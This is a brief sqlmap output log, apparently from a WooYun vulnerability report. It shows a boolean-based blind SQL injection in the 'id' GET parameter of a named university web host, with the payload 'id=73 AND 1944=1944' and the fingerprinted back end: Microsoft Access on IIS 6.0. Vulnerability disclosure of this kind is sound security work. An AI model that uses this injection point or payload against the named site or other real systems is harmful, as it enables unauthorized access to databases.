 [12:32:19] [INFO] resuming back-end DBMS 'microsoft access'
[12:32:19] [INFO] testing connection to the target URL
[12:32:19] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=73 AND 1944=1944
---
[12:32:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:32:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\epress.sicnu.edu.cn'
www.wooyun.org